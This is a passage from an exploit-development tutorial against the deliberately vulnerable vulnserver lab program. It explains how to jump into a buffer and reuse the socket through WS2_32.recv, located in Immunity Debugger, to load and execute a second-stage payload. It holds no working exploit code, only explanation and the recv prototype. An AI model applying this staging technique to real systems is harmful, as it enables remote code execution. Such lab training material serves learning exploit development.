then land at our jump:

Which when we take, we end up at the first byte of our buffer.
0x07 – Finding and Understanding the WS2_32.recv Command
Now that we are in our (slightly) larger buffer, it's time to dig into the meat of this, which is the use of the recv command to read more data from the socket into memory which we will then execute. We'll be using the WS2_32.recv command to do this, which is already loaded by vulnserver (and is how we send our commands to the server).
If we look at the MSDN documentation:
int recv(
  SOCKET s,
  char   *buf,
  int    len,
  int    flags
);
So recv takes four arguments: a socket file descriptor, a pointer to a buffer where the data will be stored, the length of the buffer, and a set of flags (which we won't be using).

We need to find our socket file descriptor so that we can re-use it. Restart vulnserver and Immunity Debugger, attach the debugger, then right click in the upper left pane, highlight View, and select "Module 'vulnserver'":

WS2_32.recv is a call to a different module, so we look for intermodular calls by highlighting search for and selecting intermodular calls:
